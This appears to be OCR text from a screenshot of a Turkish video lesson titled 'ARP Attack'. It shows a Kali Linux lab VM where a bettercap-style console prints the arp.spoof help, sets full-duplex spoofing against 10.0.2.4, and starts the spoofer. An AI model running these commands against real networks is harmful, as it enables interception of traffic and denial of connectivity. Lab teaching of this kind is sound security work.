 VirtualBox VM Machine View Input Devices Window Help %100 17 Jun 21:06
63. ARP Saldırısı
Kali-Linux-2018.4-vbox-amd64 (fine state with pycharm) [Running]
Applications Places Terminal Mon14:06 1
root@kali: ~
File Edit View Search Terminal Help
10.0.2.3 08:00:27:2a:05:1b PCS Computer Systems GmbH 1.2 kB 1.2 kB 13:56:33
10.0.2.4 08:00:27:04:18:04 PCS Computer Systems GmbH 373 B 1.2 kB 13:55:39
↑ 113 kB / ↓ 300 kB / 6558 pkts
10.0.2.0/24 > 10.0.2.15 » help arp.spoof
arp.spoof (not running): Keep spoofing selected hosts on the network.
arp.spoof on : Start ARP spoofer.
arp.ban on : Start ARP spoofer in ban mode, meaning the target(s) connectivity will not work.
arp.spoof off : Stop ARP spoofer.
arp.ban off : Stop ARP spoofer.
Parameters
arp.spoof.fullduplex : If true, both the targets and the gateway will be attacked, otherwise only the target (if the
router has ARP spoofing protections in place this will make the attack fail). (default=false)
arp.spoof.internal : If true, local connections among computers of the network will be spoofed, otherwise only con
nections going to and coming from the external network. (default=false)
arp.spoof.targets : Comma separated list of IP addresses, MAC addresses or aliases to spoof, also supports nmap s
tyle IP ranges. (default=<entire subnet>)
arp.spoof.whitelist : Comma separated list of IP addresses, MAC addresses or aliases to skip while spoofing. (defau
lt=)
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.fullduplex true
10.0.2.0/24 > 10.0.2.15 » set arp.spoof.targets 10.0.2.4
10.0.2.0/24 > 10.0.2.15 » arp.spoof on
10.0.2.0/24 > 10.0.2.15 » [14:06:45] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP sp
oofing mechanisms, the attack will fail.
10.0.2.0/24 > 10.0.2.15 » [14:06:45] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.15 »
1x 5:05 / 6:07
Left